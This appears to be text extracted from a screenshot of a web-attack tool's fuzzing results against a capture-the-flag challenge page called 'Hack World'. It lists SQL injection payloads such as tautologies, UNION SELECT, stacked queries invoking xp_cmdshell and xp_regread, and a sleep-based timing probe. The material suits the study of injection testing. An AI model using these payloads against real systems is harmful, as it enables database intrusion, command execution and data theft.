 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
221 ' or user like '% 200 482
220 ' or uid like '% 200 482
223 exec sp 200 482
222 exec xp 200 482
224 '; exec master..xp_cmdshell 200 482
225 '; exec xp_regread 200 482
226 t'exec master..xp_cmdshe... 200 482
227 --sp_password 200 482
228 \x27UNION SELECT 200 482
229 ' UNION SELECT 200 482
230 ' UNION ALL SELECT 200 482
231 ' or (EXISTS) 200 482
233 '||UTL_HTTP.REQUEST 200 482
232 ' (select top 1 200 482
234 1;SELECT%20* 200 482
237 <>"'%;)(&+ 200 482
239 %27%20or%201=1 200 482
238 '%20or%201=1 200 482
242 char%4039%41%2b%40S... 200 482
243 &apos;%20OR 200 482
241 %20'sleep%2050' 200 492
0 200 493
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 05 Oct 2020 11:05:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 301
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>